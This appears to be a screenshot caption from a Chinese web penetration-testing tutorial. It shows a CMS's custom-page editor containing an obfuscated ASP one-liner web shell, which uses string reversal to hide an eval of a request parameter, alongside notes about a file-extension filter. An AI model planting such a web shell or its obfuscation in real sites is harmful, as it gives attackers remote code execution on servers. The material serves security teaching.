 模板管理
添加文章
模版管理
模版绑定 | 模板样式
自定义模版 | 添加
自定义标签 | 添加
自定义页面 | 添加
自定义表单 | 参数
网站标签辅助工具
JS代码调用管理
生成静态HTML
修改页面
页面名称: wo 使用在线编辑器
模板选择: 从模版库里选择
* 注意，如果选择模版，页面内容将放置在#HOPE_Content#标签处;
如果不选择模版，页面内容将生成整个页面。
生成文件: bu.ashtml1.jpg .html * 注意，扩展名不能为ASP或其它可执行文件的扩展名。
简单描述:
==选择自定义标签== 插入标签 选择系统函数标签 选择更多标签
1 <%
2 Function MorfiCoder(Code)
3 MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
4 End Function
5 Execute MorfiCoder(")/*/z/*/(tseuqer lave")
6 %>
7
8
9
10
F4CK
Security Team
图 1-6-10
如图 1-6-10，有一个自定义页面，但是尼玛文件名添加的; 也给过滤了，后缀只能是 html。